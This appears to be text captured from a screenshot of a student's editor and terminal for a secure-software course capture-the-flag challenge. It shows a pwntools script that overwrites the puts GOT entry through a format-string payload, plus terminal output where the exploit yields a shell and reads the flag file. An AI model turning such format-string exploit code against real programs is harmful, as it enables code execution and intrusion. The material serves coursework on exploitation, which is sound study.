 1 2 3 4 71% 21:21
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
chall_00
chall_01
chall_02
answer.py
flag.txt
C main.c
MPARKS_Chall_02_Proof.png
README.md
withoutpie
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
answer.py M
chall_11
flag.txt
chall_12
chall_13
chall_14
chall_15
main.zip
README.md
sniffer101.pcapng
.gitignore
OUTLINE
TIMELINE
1
1
answer.py M
Project2 > chall_11 > answer.py > ...
winArg Aa ab .* No results
36 target = elf.got.puts
37
38 # Start a process and send payload
39 p = process("./chall_11")
40 payload = fmtstr_payload(offset,{target:what})
41 p.sendline(payload)
42
43 # Recieve up till nulls to send line
44 null = payload.find(b'\x00')
45 p.recvuntil(payload[null-3:null]) # Catch all nulls
46
47 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_11
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_11]
└─$ python3 answer.py 1 ×
[*] '/home/kali/Desktop/CPEG676-SecureSoftware/Project2/chall_11/chall_11'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './chall_11': pid 88539
[*] Switching to interactive mode
$ ls
answer.py chall_11 flag.txt
$ cat flag.txt
MPARKS{CHALL_11}
$
Project2* 0 0 Ln 45, Col 54 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit